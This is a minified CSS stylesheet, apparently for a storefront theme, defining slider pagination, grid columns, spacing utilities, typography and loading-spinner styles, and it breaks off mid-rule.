.swiper-pagination{position:absolute;bottom:4.5rem;left:50%;transform:translateX(-50%)}.pg-right .swiper-pagination{position:absolute;bottom:4.2rem;right:3rem;left:auto;width:unset}.swiper-img-dots{z-index:1000}.swiper-img-dots a{display:inline-flex;position:relative;margin:0 1.5rem 1rem;border-radius:50%;border:3px solid transparent;box-shadow:0 0 0 2px #ccc;overflow:hidden;transition:padding 0.4s,box-shadow 0.4s}.swiper-img-dots a.active,.swiper-img-dots a:hover{box-shadow:0 0 0 2px #336699}.swiper-img-dots a img{border-radius:50%}.brands-swiper .swiper-slide{display:flex;justify-content:center}.swiper-container .slide-animate{transform:translate3d(0,0,0) scale(1);will-change:filter,transform,opacity;opacity:0}.swiper-container .slide-animate.show-content{opacity:1}.shadow-swiper{margin:-20px;padding:20px}@media (max-width:575px){.shadow-swiper{margin:-15px;padding:15px}}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev,.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{background-color:transparent;border:none}.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):active,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-lg>.swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-next:not(.swiper-button-disabled):hover,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):active,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):focus,.swiper-nav-md>.swiper-button-prev:not(.swiper-button-disabled):hover{background-color:transparent;border:none}.swiper-nav-lg>.swiper-button-next,.swiper-nav-lg>.swiper-button-prev{font-size:4.8rem}.swiper-nav-md>.swiper-button-next,.swiper-nav-md>.swiper-button-prev{font-size:3.3rem}@media (max-width:575px){.swiper-img-dots a{margin-left:1rem;margin-right:1rem}}.pg-show>.swiper-pagination{display:block}@media (min-width:1200px){.pg-xl-hide>.swiper-pagination{display:none}}@media (min-width:1600px){.pg-xxl-hide>.swiper-pagination{display:none}}.nav-hide>.swiper-button-next,.nav-hide>.swiper-button-prev{display:none}@media (min-width:1200px){.nav-xl-show>.swiper-button-next,.nav-xl-show>.swiper-button-prev{display:block}}@media (min-width:1600px){.nav-xxl-show>.swiper-button-next,.nav-xxl-show>.swiper-button-prev{display:block}}*,:after,:before{box-sizing:inherit}html{font-size:62.5%;font-size-adjust:100%;font-weight:400;box-sizing:border-box;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{margin:0;overflow-x:hidden;font-family:Poppins,sans-serif;font-size:1.4rem;line-height:1.6;color:#666;background:#fff}main{display:block;position:relative}body:not(.loaded) *{transition:all 0s!important}.page-wrapper{position:relative;transition:margin 0.4s,opacity 0.5s}.loaded>.page-wrapper{opacity:1}ul{padding-left:1.5em}.breadcrumb,.category-list,.dropdown-box,.fee-description,.filter-items,.menu,.menu ul,.mobile-menu,.mobile-menu ul,.nav,.nav-filters,.nav ul,.pagination,.product-details ul,.product-tabs>div ul,.shipping-methods,.shipping-methods ul,.widget-body,.widget-body ul{margin:0;padding:0;list-style-type:none}.btn,input{margin:0}a{text-decoration:none;color:#336699;transition:color 0.3s}a:hover{color:#1914fe}:focus{outline:0}figure{margin:0}hr{margin:0.5rem 0 1.5rem;border:0;border-top:1px solid #eee}img{max-width:100%;height:auto;object-fit:cover;vertical-align:middle}table{width:100%;border-collapse:collapse}.scrollable{-webkit-overflow-scrolling:touch}.scrollable::-webkit-scrollbar{height:7px;width:4px}.scrollable::-webkit-scrollbar-thumb{margin-right:2px;background:rgba(0,0,0,0.25);border-radius:5px;cursor:pointer}.scrollable-light::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.2)}.scrollable:hover::-webkit-scrollbar-thumb{background:rgba(0,0,0,0.25)}.sticky-content.fix-top{top:0}.sticky-content.fix-bottom{bottom:0}.sticky-content.fixed{position:fixed;left:0;right:0;opacity:1;transform:translateY(0);z-index:1051;box-shadow:0 0 10px 1px rgba(0,0,0,0.1)}.sticky-content.fixed.fix-top{animation:fixedTopContent 0.4s}.sticky-content.fixed.fix-bottom{animation:fixedBottomContent 0.4s}#scroll-top{position:fixed;display:flex;align-items:center;justify-content:center;bottom:-4rem;right:1.5rem;z-index:9999;width:4.6rem;height:4.6rem;font-size:1.4rem;font-weight:700;color:#222;opacity:0;transition:bottom 0.3s,opacity 0.3s}#scroll-top.show{opacity:1;bottom:98px}#scroll-top:focus,#scroll-top:hover{text-decoration:none}#scroll-top:hover{opacity:0.8}#scroll-top i{display:flex;align-items:center;justify-content:center;width:3.6rem;height:3.6rem;color:#fff;background-color:#333;border:2px solid #333;border-radius:50%;z-index:1}#scroll-top svg{position:absolute;width:44px;height:44px;border-radius:50%;top:1px;left:1px;z-index:-1}#scroll-top svg circle{stroke:#2C67E7;stroke-width:4px;stroke-linecap:round;stroke-dasharray:1,400}@media (max-width:768px){#scroll-top{display:none}}.load-more-overlay.loading:after,.loading:not(.load-more-overlay){animation:spin 650ms infinite linear;border:2px solid transparent;border-radius:32px;border-top:2px solid #336699!important;border-right:2px solid rgba(51,102,153,0.4)!important;border-bottom:2px solid #336699!important;border-left:2px solid rgba(51,102,153,0.4)!important;content:"";display:block;height:20px;top:50%;margin-top:-10px;left:50%;margin-left:-10px;right:auto;position:absolute;width:20px}.load-more-overlay{position:relative}.load-more-overlay.loading:after{content:""}.load-more-overlay:before{content:"";position:absolute;left:0;right:0;top:0;bottom:0;background:#fff;opacity:0.8}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}}@media (min-width:768px){.scroll-top.show{visibility:visible;opacity:0.7;transform:translateY(0)}}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.text-normal{text-transform:none!important}.d-none{display:none!important}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.justify-content-center{justify-content:center!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-between{justify-content:space-between!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.flex-column{flex-direction:column!important}.flex-wrap{flex-wrap:wrap!important}.flex-1{flex:1!important}.w-100{width:100%!important}.h-100{height:100%!important}.p-sticky{position:sticky!important}.p-relative{position:relative!important}.x-50{left:50%!important;transform:translateX(-50%)!important}.x-50.y-50{transform:translate(-50%,-50%)!important}.y-50{top:50%!important;transform:translateY(-50%)!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-block{display:block!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-block{display:block!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media (max-width:1199px){.d-xl-show{display:none!important}}@media (max-width:991px){.d-lg-show{display:none!important}}@media (max-width:767px){.d-md-show{display:none!important}}@media (max-width:575px){.d-sm-show{display:none!important}}@media (max-width:479px){.d-xs-none{display:block!important}.d-xs-show{display:none!important}.d-xs-block{display:block!important}.d-xs-inline-block{display:inline-block!important}}.font-weight-bold{font-weight:600!important}.font-weight-bolder{font-weight:700!important}.font-weight-normal{font-weight:400!important}.font-size-md{font-size:1.3rem!important}.font-size-sm{font-size:1.2rem!important}.font-size-normal{font-size:1.4rem!important}.font-size-lg{font-size:2.2rem!important}.font-size-xl{font-size:2.4rem!important}.font-primary{font-family:Poppins,sans-serif!important}.font-secondary{font-family:"Open Sans",sans-serif!important}.text-left{text-align:left!important}.text-center{text-align:center!important}.text-right{text-align:right!important}.text-white{color:#fff!important}.text-light{color:#999!important}.text-lighter{color:#ccc!important}.text-primary{color:#336699!important}.text-secondary{color:#f77c29!important}.text-dark{color:#333!important}.text-default{color:#666!important}.text-hover-underline:after{display:block;margin-top:1px;margin-left:auto;margin-right:auto;width:100%;height:1px;border-bottom:1px solid;transform:scaleX(0);transition:transform 0.3s;content:""}.text-hover-underline:hover:after{transform:scaleX(1)}.ls-25{letter-spacing:-0.025em!important}.ls-15{letter-spacing:-0.015em!important}.ls-10{letter-spacing:-0.01em!important}.ls-50{letter-spacing:-0.05em!important}.ls-normal{letter-spacing:0!important}.bg-white{background-color:#fff!important}.bg-dark{background-color:#333!important}.bg-primary{background-color:#336699!important}.bg-secondary{background-color:#f77c29!important}.bg-grey{background-color:#f5f5f5!important}.bg-image{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.br-lg{border-radius:1.3rem!important;overflow:hidden!important}.br-sm{border-radius:0.5rem!important;overflow:hidden!important}.br-xs{border-radius:0.3rem!important;overflow:hidden!important}.br-50{border-radius:50%!important;overflow:hidden!important}.border-no{border:none!important}.bb-no{border-bottom:none!important}.bt-no{border-top:none!important}.lh-1{line-height:1!important}.lh-2{line-height:2!important}.order-reverse{order:-1!important}.overflow-hidden{overflow:hidden!important}.after-none:after{display:none!important}.before-none:before{display:none!important}h1,h2,h3,h4,h5,h6,p{font-weight:400;margin:0 0 2rem}h1,h2,h3,h4,h5,h6{font-family:Poppins,sans-serif;font-weight:700;line-height:1.2;color:#333;letter-spacing:0}h1{font-size:4rem}h2{font-size:3rem}h3{font-size:2.4rem}h4{font-size:1.8rem}h5{font-size:1.5rem}h6{font-size:1.3rem}p{font-size:1.4rem;line-height:1.86}.typo-grid{margin-bottom:4.7rem}blockquote{margin:0}.list-style-none{list-style:none}.list-type-check li{position:relative;padding-left:2rem;line-height:2}.list-type-check li:before{position:absolute;display:block;left:0;top:1px;content:"";font-family:"wolmart";font-weight:600;font-size:1.3rem}.list-circle li{padding-left:1rem;margin-bottom:1rem}.list-circle i{margin-right:1.2rem;width:4rem;height:4rem;border:1px solid #e1e1e1;border-radius:50%;text-align:center;line-height:3.8rem;font-size:1.1rem}.container,.container-fluid{width:100%;padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto}@media (max-width:479px){.container,.container-fluid{padding-left:15px;padding-right:15px}}.container-fluid{max-width:1820px}.container{max-width:1280px}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.row>*{position:relative;width:100%;padding-right:10px;padding-left:10px}.gutter-lg{margin-left:-15px;margin-right:-15px}.gutter-lg>*{padding-left:15px;padding-right:15px}.gutter-sm{margin-left:-5px;margin-right:-5px}.gutter-sm>*{padding-left:5px;padding-right:5px}.gutter-xs{margin-left:-1px;margin-right:-1px}.gutter-xs>*{padding-left:1px;padding-right:1px}.gutter-no{margin-left:0;margin-right:0}.gutter-no>*{padding-left:0;padding-right:0}.cols-1>*{max-width:100%;flex:0 0 100%}.cols-2>*{max-width:50%;flex:0 0 50%}.cols-3>*{max-width:33.3333%;flex:0 0 33.3333%}.cols-4>*{max-width:25%;flex:0 0 25%}.cols-5>*{max-width:20%;flex:0 0 20%}.cols-6>*{max-width:16.6667%;flex:0 0 16.6667%}.cols-7>*{max-width:14.2857%;flex:0 0 14.2857%}.cols-8>*{max-width:12.5%;flex:0 0 12.5%}@media (min-width:480px){.cols-xs-1>*{max-width:100%;flex:0 0 100%}.cols-xs-2>*{max-width:50%;flex:0 0 50%}.cols-xs-3>*{max-width:33.3333%;flex:0 0 33.3333%}.cols-xs-4>*{max-width:25%;flex:0 0 25%}.cols-xs-5>*{max-width:20%;flex:0 0 20%}.cols-xs-6>*{max-width:16.6667%;flex:0 0 16.6667%}.cols-xs-7>*{max-width:14.2857%;flex:0 0 14.2857%}.cols-xs-8>*{max-width:12.5%;flex:0 0 12.5%}}@media (min-width:576px){.cols-sm-1>*{max-width:100%;flex:0 0 100%}.cols-sm-2>*{max-width:50%;flex:0 0 50%}.cols-sm-3>*{max-width:33.3333%;flex:0 0 33.3333%}.cols-sm-4>*{max-width:25%;flex:0 0 25%}.cols-sm-5>*{max-width:20%;flex:0 0 20%}.cols-sm-6>*{max-width:16.6667%;flex:0 0 16.6667%}.cols-sm-7>*{max-width:14.2857%;flex:0 0 14.2857%}.cols-sm-8>*{max-width:12.5%;flex:0 0 12.5%}}@media (min-width:768px){.cols-md-1>*{max-width:100%;flex:0 0 100%}.cols-md-2>*{max-width:50%;flex:0 0 50%}.cols-md-3>*{max-width:33.3333%;flex:0 0 33.3333%}.cols-md-4>*{max-width:25%;flex:0 0 25%}.cols-md-5>*{max-width:20%;flex:0 0 20%}.cols-md-6>*{max-width:16.6667%;flex:0 0 16.6667%}.cols-md-7>*{max-width:14.2857%;flex:0 0 14.2857%}.cols-md-8>*{max-width:12.5%;flex:0 0 12.5%}}@media (min-width:992px){.cols-lg-1>*{max-width:100%;flex:0 0 100%}.cols-lg-2>*{max-width:50%;flex:0 0 50%}.cols-lg-3>*{max-width:33.3333%;flex:0 0 33.3333%}.cols-lg-4>*{max-width:25%;flex:0 0 25%}.cols-lg-5>*{max-width:20%;flex:0 0 20%}.cols-lg-6>*{max-width:16.6667%;flex:0 0 16.6667%}.cols-lg-7>*{max-width:14.2857%;flex:0 0 14.2857%}.cols-lg-8>*{max-width:12.5%;flex:0 0 12.5%}}@media (min-width:1200px){.cols-xl-1>*{max-width:100%;flex:0 0 100%}.cols-xl-2>*{max-width:50%;flex:0 0 50%}.cols-xl-3>*{max-width:33.3333%;flex:0 0 33.3333%}.cols-xl-4>*{max-width:25%;flex:0 0 25%}.cols-xl-5>*{max-width:20%;flex:0 0 20%}.cols-xl-6>*{max-width:16.6667%;flex:0 0 16.6667%}.cols-xl-7>*{max-width:14.2857%;flex:0 0 14.2857%}.cols-xl-8>*{max-width:12.5%;flex:0 0 12.5%}.cols-xl-9>*{max-width:11.1111%;flex:0 0 11.1111%}.cols-xl-10>*{max-width:10%;flex:0 0 10%}.cols-xl-11>*{max-width:9.0909%;flex:0 0 9.0909%}.cols-xl-12>*{max-width:8.3333%;flex:0 0 8.3333%}}.col-1{max-width:8.3333%;flex:0 0 8.3333%}.col-2{max-width:16.6667%;flex:0 0 16.6667%}.col-3{max-width:25%;flex:0 0 25%}.col-4{max-width:33.3333%;flex:0 0 33.3333%}.col-5{max-width:41.6667%;flex:0 0 41.6667%}.col-6{max-width:50%;flex:0 0 50%}.col-7{max-width:58.3333%;flex:0 0 58.3333%}.col-8{max-width:66.6667%;flex:0 0 66.6667%}.col-9{max-width:75%;flex:0 0 75%}.col-10{max-width:83.3333%;flex:0 0 83.3333%}.col-11{max-width:91.6667%;flex:0 0 91.6667%}.col-12{max-width:100%;flex:0 0 100%}@media (min-width:480px){.col-xs-1{max-width:8.3333%;flex:0 0 8.3333%}.col-xs-2{max-width:16.6667%;flex:0 0 16.6667%}.col-xs-3{max-width:25%;flex:0 0 25%}.col-xs-4{max-width:33.3333%;flex:0 0 33.3333%}.col-xs-5{max-width:41.6667%;flex:0 0 41.6667%}.col-xs-6{max-width:50%;flex:0 0 50%}.col-xs-7{max-width:58.3333%;flex:0 0 58.3333%}.col-xs-8{max-width:66.6667%;flex:0 0 66.6667%}.col-xs-9{max-width:75%;flex:0 0 75%}.col-xs-10{max-width:83.3333%;flex:0 0 83.3333%}.col-xs-11{max-width:91.6667%;flex:0 0 91.6667%}.col-xs-12{max-width:100%;flex:0 0 100%}}@media (min-width:576px){.col-sm-1{max-width:8.3333%;flex:0 0 8.3333%}.col-sm-2{max-width:16.6667%;flex:0 0 16.6667%}.col-sm-3{max-width:25%;flex:0 0 25%}.col-sm-4{max-width:33.3333%;flex:0 0 33.3333%}.col-sm-5{max-width:41.6667%;flex:0 0 41.6667%}.col-sm-6{max-width:50%;flex:0 0 50%}.col-sm-7{max-width:58.3333%;flex:0 0 58.3333%}.col-sm-8{max-width:66.6667%;flex:0 0 66.6667%}.col-sm-9{max-width:75%;flex:0 0 75%}.col-sm-10{max-width:83.3333%;flex:0 0 83.3333%}.col-sm-11{max-width:91.6667%;flex:0 0 91.6667%}.col-sm-12{max-width:100%;flex:0 0 100%}}@media (min-width:768px){.col-md-1{max-width:8.3333%;flex:0 0 8.3333%}.col-md-2{max-width:16.6667%;flex:0 0 16.6667%}.col-md-3{max-width:25%;flex:0 0 25%}.col-md-4{max-width:33.3333%;flex:0 0 33.3333%}.col-md-5{max-width:41.6667%;flex:0 0 41.6667%}.col-md-6{max-width:50%;flex:0 0 50%}.col-md-7{max-width:58.3333%;flex:0 0 58.3333%}.col-md-8{max-width:66.6667%;flex:0 0 66.6667%}.col-md-9{max-width:75%;flex:0 0 75%}.col-md-10{max-width:83.3333%;flex:0 0 83.3333%}.col-md-11{max-width:91.6667%;flex:0 0 91.6667%}.col-md-12{max-width:100%;flex:0 0 100%}}@media (min-width:992px){.col-lg-1{max-width:8.3333%;flex:0 0 8.3333%}.col-lg-2{max-width:16.6667%;flex:0 0 16.6667%}.col-lg-3{max-width:25%;flex:0 0 25%}.col-lg-4{max-width:33.3333%;flex:0 0 33.3333%}.col-lg-5{max-width:41.6667%;flex:0 0 41.6667%}.col-lg-6{max-width:50%;flex:0 0 50%}.col-lg-7{max-width:58.3333%;flex:0 0 58.3333%}.col-lg-8{max-width:66.6667%;flex:0 0 66.6667%}.col-lg-9{max-width:75%;flex:0 0 75%}.col-lg-10{max-width:83.3333%;flex:0 0 83.3333%}.col-lg-11{max-width:91.6667%;flex:0 0 91.6667%}.col-lg-12{max-width:100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-1{max-width:8.3333%;flex:0 0 8.3333%}.col-xl-2{max-width:16.6667%;flex:0 0 16.6667%}.col-xl-3{max-width:25%;flex:0 0 25%}.col-xl-4{max-width:33.3333%;flex:0 0 33.3333%}.col-xl-5{max-width:41.6667%;flex:0 0 41.6667%}.col-xl-6{max-width:50%;flex:0 0 50%}.col-xl-7{max-width:58.3333%;flex:0 0 58.3333%}.col-xl-8{max-width:66.6667%;flex:0 0 66.6667%}.col-xl-9{max-width:75%;flex:0 0 75%}.col-xl-10{max-width:83.3333%;flex:0 0 83.3333%}.col-xl-11{max-width:91.6667%;flex:0 0 91.6667%}.col-xl-12{max-width:100%;flex:0 0 100%}}@media (min-width:1200px){.col-xl-5col{position:relative;flex:0 0 20%;max-width:20%;padding-right:10px;padding-left:10px}.col-xl-5col2{position:relative;flex:0 0 40%;max-width:40%;padding-right:10px;padding-left:10px}.col-xl-5col3{position:relative;flex:0 0 60%;max-width:60%;padding-right:10px;padding-left:10px}.col-xl-5col4{position:relative;flex:0 0 80%;max-width:80%;padding-right:10px;padding-left:10px}}@media (min-width:1600px){.col-xxl-10{flex:0 0 83.3333%;max-width:83.3333%}.col-xxl-2{flex:0 0 16.6666%;max-width:16.6666%}}.order-first{order:-1}.order-last{order:9}@media (min-width:576px){.order-sm-auto{order:0}.order-sm-first{order:-1}.order-sm-last{order:9}}@media (min-width:768px){.order-md-auto{order:0}.order-md-first{order:-1}.order-md-last{order:9}}@media (min-width:992px){.order-lg-auto{order:0}.order-lg-first{order:-1}.order-lg-last{order:9}}.grid{margin:-1rem}.grid .banner,.grid .banner img,.grid .category,.grid .category>a,.grid .category img,.grid figure{height:100%}.grid img{object-fit:cover}.grid .grid-item{padding:1rem;transform:translate3d(0,0,0)}.grid.gutter-sm{margin:-0.5rem}.grid.gutter-sm .grid-item{padding:0.5rem}.grid.gutter-no{margin:0}.grid.gutter-no .grid-item{padding:0}.grid:after{content:"";display:block;clear:both}.grid.grid-float{display:block!important}.grid.grid-float .grid-item{float:left}.mt-0{margin-top:0rem!important}.mb-0{margin-bottom:0rem!important}.pt-0{padding-top:0rem!important}.pb-0{padding-bottom:0rem!important}.mt-1{margin-top:0.5rem!important}.mb-1{margin-bottom:0.5rem!important}.pt-1{padding-top:0.5rem!important}.pb-1{padding-bottom:0.5rem!important}.mt-2{margin-top:1rem!important}.mb-2{margin-bottom:1rem!important}.pt-2{padding-top:1rem!important}.pb-2{padding-bottom:1rem!important}.mt-3{margin-top:1.5rem!important}.mb-3{margin-bottom:1.5rem!important}.pt-3{padding-top:1.5rem!important}.pb-3{padding-bottom:1.5rem!important}.mt-4{margin-top:2rem!important}.mb-4{margin-bottom:2rem!important}.pt-4{padding-top:2rem!important}.pb-4{padding-bottom:2rem!important}.mt-5{margin-top:2.5rem!important}.mb-5{margin-bottom:2.5rem!important}.pt-5{padding-top:2.5rem!important}.pb-5{padding-bottom:2.5rem!important}.mt-6{margin-top:3rem!important}.mb-6{margin-bottom:3rem!important}.pt-6{padding-top:3rem!important}.pb-6{padding-bottom:3rem!important}.mt-7{margin-top:3.5rem!important}.mb-7{margin-bottom:3.5rem!important}.pt-7{padding-top:3.5rem!important}.pb-7{padding-bottom:3.5rem!important}.mt-8{margin-top:4rem!important}.mb-8{margin-bottom:4rem!important}.pt-8{padding-top:4rem!important}.pb-8{padding-bottom:4rem!important}.mt-9{margin-top:4.5rem!important}.mb-9{margin-bottom:4.5rem!important}.pt-9{padding-top:4.5rem!important}.pb-9{padding-bottom:4.5rem!important}.mt-10{margin-top:5rem!important}.mb-10{margin-bottom:5rem!important}.pt-10{padding-top:5rem!important}.pb-10{padding-bottom:5rem!important}.ml-0{margin-left:0rem!important}.mr-0{margin-right:0rem!important}.pl-0{padding-left:0rem!important}.pr-0{padding-right:0rem!important}.ml-1{margin-left:0.5rem!important}.mr-1{margin-right:0.5rem!important}.pl-1{padding-left:0.5rem!important}.pr-1{padding-right:0.5rem!important}.ml-2{margin-left:1rem!important}.mr-2{margin-right:1rem!important}.pl-2{padding-left:1rem!important}.pr-2{padding-right:1rem!important}.ml-3{margin-left:1.5rem!important}.mr-3{margin-right:1.5rem!important}.pl-3{padding-left:1.5rem!important}.pr-3{padding-right:1.5rem!important}.ml-4{margin-left:2rem!important}.mr-4{margin-right:2rem!important}.pl-4{padding-left:2rem!important}.pr-4{padding-right:2rem!important}.ml-5{margin-left:2.5rem!important}.mr-5{margin-right:2.5rem!important}.pl-5{padding-left:2.5rem!important}.pr-5{padding-right:2.5rem!important}.ml-6{margin-left:3rem!important}.mr-6{margin-right:3rem!important}.pl-6{padding-left:3rem!important}.pr-6{padding-right:3rem!important}.ml-7{margin-left:3.5rem!important}.mr-7{margin-right:3.5rem!important}.pl-7{padding-left:3.5rem!important}.pr-7{padding-right:3.5rem!important}.ml-8{margin-left:4rem!important}.mr-8{margin-right:4rem!important}.pl-8{padding-left:4rem!important}.pr-8{padding-right:4rem!important}.ml-9{margin-left:4.5rem!important}.mr-9{margin-right:4.5rem!important}.pl-9{padding-left:4.5rem!important}.pr-9{padding-right:4.5rem!important}.ml-10{margin-left:5rem!important}.mr-10{margin-right:5rem!important}.pl-10{padding-left:5rem!important}.pr-10{padding-right:5rem!important}.ml-auto{margin-left:auto!important}.mr-auto{margin-right:auto!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}@media (min-width:576px){.mt-sm-0{margin-top:0rem!important}.mt-sm-1{margin-top:0.5rem!important}.mt-sm-2{margin-top:1rem!important}.mt-sm-3{margin-top:1.5rem!important}.mt-sm-4{margin-top:2rem!important}.mt-sm-5{margin-top:2.5rem!important}.mt-sm-6{margin-top:3rem!important}.mt-sm-7{margin-top:3.5rem!important}.mt-sm-8{margin-top:4rem!important}.mt-sm-9{margin-top:4.5rem!important}.mt-sm-10{margin-top:5rem!important}.mb-sm-0{margin-bottom:0rem!important}.mb-sm-1{margin-bottom:0.5rem!important}.mb-sm-2{margin-bottom:1rem!important}.mb-sm-3{margin-bottom:1.5rem!important}.mb-sm-4{margin-bottom:2rem!important}.mb-sm-5{margin-bottom:2.5rem!important}.mb-sm-6{margin-bottom:3rem!important}.mb-sm-7{margin-bottom:3.5rem!important}.mb-sm-8{margin-bottom:4rem!important}.mb-sm-9{margin-bottom:4.5rem!important}.mb-sm-10{margin-bottom:5rem!important}.pt-sm-0{padding-top:0rem!important}.pt-sm-1{padding-top:0.5rem!important}.pt-sm-2{padding-top:1rem!important}.pt-sm-3{padding-top:1.5rem!important}.pt-sm-4{padding-top:2rem!important}.pt-sm-5{padding-top:2.5rem!important}.pt-sm-6{padding-top:3rem!important}.pt-sm-7{padding-top:3.5rem!important}.pt-sm-8{padding-top:4rem!important}.pt-sm-9{padding-top:4.5rem!important}.pt-sm-10{padding-top:5rem!important}.pb-sm-0{padding-bottom:0rem!important}.pb-sm-1{padding-bottom:0.5rem!important}.pb-sm-2{padding-bottom:1rem!important}.pb-sm-3{padding-bottom:1.5rem!important}.pb-sm-4{padding-bottom:2rem!important}.pb-sm-5{padding-bottom:2.5rem!important}.pb-sm-6{padding-bottom:3rem!important}.pb-sm-7{padding-bottom:3.5rem!important}.pb-sm-8{padding-bottom:4rem!important}.pb-sm-9{padding-bottom:4.5rem!important}.pb-sm-10{padding-bottom:5rem!important}}@media (min-width:768px){.mt-md-0{margin-top:0rem!important}.mt-md-1{margin-top:0.5rem!important}.mt-md-2{margin-top:1rem!important}.mt-md-3{margin-top:1.5rem!important}.mt-md-4{margin-top:2rem!important}.mt-md-5{margin-top:2.5rem!important}.mt-md-6{margin-top:3rem!important}.mt-md-7{margin-top:3.5rem!important}.mt-md-8{margin-top:4rem!important}.mt-md-9{margin-top:4.5rem!important}.mt-md-10{margin-top:5rem!important}.mb-md-0{margin-bottom:0rem!important}.mb-md-1{margin-bottom:0.5rem!important}.mb-md-2{margin-bottom:1rem!important}.mb-md-3{margin-bottom:1.5rem!important}.mb-md-4{margin-bottom:2rem!important}.mb-md-5{margin-bottom:2.5rem!important}.mb-md-6{margin-bottom:3rem!important}.mb-md-7{margin-bottom:3.5rem!important}.mb-md-8{margin-bottom:4rem!important}.mb-md-9{margin-bottom:4.5rem!important}.mb-md-10{margin-bottom:5rem!important}.pt-md-0{padding-top:0rem!important}.pt-md-1{padding-top:0.5rem!important}.pt-md-2{padding-top:1rem!important}.pt-md-3{padding-top:1.5rem!important}.pt-md-4{padding-top:2rem!important}.pt-md-5{padding-top:2.5rem!important}.pt-md-6{padding-top:3rem!important}.pt-md-7{padding-top:3.5rem!important}.pt-md-8{padding-top:4rem!important}.pt-md-9{padding-top:4.5rem!important}.pt-md-10{padding-top:5rem!important}.pb-md-0{padding-bottom:0rem!important}.pb-md-1{padding-bottom:0.5rem!important}.pb-md-2{padding-bottom:1rem!important}.pb-md-3{padding-bottom:1.5rem!important}.pb-md-4{padding-bottom:2rem!important}.pb-md-5{padding-bottom:2.5rem!important}.pb-md-6{padding-bottom:3rem!important}.pb-md-7{padding-bottom:3.5rem!important}.pb-md-8{padding-bottom:4rem!important}.pb-md-9{padding-bottom:4.5rem!important}.pb-md-10{padding-bottom:5rem!important}}@media (min-width:992px){.mt-lg-0{margin-top:0rem!important}.mt-lg-1{margin-top:0.5rem!important}.mt-lg-2{margin-top:1rem!important}.mt-lg-3{margin-top:1.5rem!important}.mt-lg-4{margin-top:2rem!important}.mt-lg-5{margin-top:2.5rem!important}.mt-lg-6{margin-top:3rem!important}.mt-lg-7{margin-top:3.5rem!important}.mt-lg-8{margin-top:4rem!important}.mt-lg-9{margin-top:4.5rem!important}.mt-lg-10{margin-top:5rem!important}.mb-lg-0{margin-bottom:0rem!important}.mb-lg-1{margin-bottom:0.5rem!important}.mb-lg-2{margin-bottom:1rem!important}.mb-lg-3{margin-bottom:1.5rem!important}.mb-lg-4{margin-bottom:2rem!important}.mb-lg-5{margin-bottom:2.5rem!important}.mb-lg-6{margin-bottom:3rem!important}.mb-lg-7{margin-bottom:3.5rem!important}.mb-lg-8{margin-bottom:4rem!important}.mb-lg-9{margin-bottom:4.5rem!important}.mb-lg-10{margin-bottom:5rem!important}.pt-lg-0{padding-top:0rem!important}.pt-lg-1{padding-top:0.5rem!important}.pt-lg-2{padding-top:1rem!important}.pt-lg-3{padding-top:1.5rem!important}.pt-lg-4{padding-top:2rem!important}.pt-lg-5{padding-top:2.5rem!important}.pt-lg-6{padding-top:3rem!important}.pt-lg-7{padding-top:3.5rem!important}.pt-lg-8{padding-top:4rem!important}.pt-lg-9{padding-top:4.5rem!important}.pt-lg-10{padding-top:5rem!important}.pb-lg-0{padding-bottom:0rem!important}.pb-lg-1{padding-bottom:0.5rem!important}.pb-lg-2{padding-bottom:1rem!important}.pb-lg-3{padding-bottom:1.5rem!important}.pb-lg-4{padding-bottom:2rem!important}.pb-lg-5{padding-bottom:2.5rem!important}.pb-lg-6{padding-bottom:3rem!important}.pb-lg-7{padding-bottom:3.5rem!important}.pb-lg-8{padding-bottom:4rem!important}.pb-lg-9{padding-bottom:4.5rem!important}.pb-lg-10{padding-bottom:5rem!important}.ml-lg-0{margin-left:0rem!important}.mr-lg-0{margin-right:0rem!important}.pl-lg-0{padding-left:0rem!important}.pr-lg-0{padding-right:0rem!important}.ml-lg-1{margin-left:0.5rem!important}.mr-lg-1{margin-right:0.5rem!important}.pl-lg-1{padding-left:0.5rem!important}.pr-lg-1{padding-right:0.5rem!important}.ml-lg-2{margin-left:1rem!important}.mr-lg-2{margin-right:1rem!important}.pl-lg-2{padding-left:1rem!important}.pr-lg-2{padding-right:1rem!important}.ml-lg-3{margin-left:1.5rem!important}.mr-lg-3{margin-right:1.5rem!important}.pl-lg-3{padding-left:1.5rem!important}.pr-lg-3{padding-right:1.5rem!important}.ml-lg-4{margin-left:2rem!important}.mr-lg-4{margin-right:2rem!important}.pl-lg-4{padding-left:2rem!important}.pr-lg-4{padding-right:2rem!important}.ml-lg-5{margin-left:2.5rem!important}.mr-lg-5{margin-right:2.5rem!important}.pl-lg-5{padding-left:2.5rem!important}.pr-lg-5{padding-right:2.5rem!important}.ml-lg-6{margin-left:3rem!important}.mr-lg-6{margin-right: